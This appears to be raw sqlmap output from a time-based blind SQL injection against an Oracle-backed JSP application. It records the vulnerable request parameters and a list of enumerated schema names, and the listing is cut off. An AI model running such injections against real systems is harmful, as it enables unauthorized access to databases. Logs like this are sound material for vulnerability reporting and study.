 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: method=showDqxh&xhid=DB68188A3FABCECBE040007F0
---
[10:49:18] [INFO] the back-end DBMS is Oracle
web application technology: JSP, JSP 2.2
back-end DBMS: Oracle
[10:49:18] [WARNING] schema names are going to be used on O
[10:49:18] [INFO] fetching database (schema) names
[10:49:18] [INFO] the SQL query used returns 19 entries
[10:49:19] [INFO] retrieved: CTXSYS
[10:49:19] [INFO] retrieved: DBSNMP
[10:49:20] [INFO] retrieved: DMSYS
[10:49:20] [INFO] retrieved: EXFSYS
[10:49:21] [INFO] retrieved: MDSYS
[10:49:21] [INFO] retrieved: OLAPSYS
[10:49:22] [INFO] retrieved: ORDSYS
[10:49:22] [INFO] retrieved: OUTLN
[10:49:23] [INFO] retrieved: SCOTT
[10:49:23] [INFO] retrieved: SYS
[10:49:24] [INFO] retrieved: SYSMAN
[10:49:25] [INFO] retrieved: SYSTEM
[10:49:25] [INFO] retrieved: TSMSYS
[10:49:25] [INFO] retrieved: WMSYS
[10:49:26] [INFO] retrieved: XDB
[10:49:59] [CRITICAL] connection timed out to the target UR
[10:50:05] [INFO] retrieved: ZZ1207
[10:50:06] [INFO] retrieved: ZZCMS
[10:50:06] [INFO] retrieved: ZZWW
[10:50:07] [INFO] retrieved: ZZWW0702
available databases [19]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS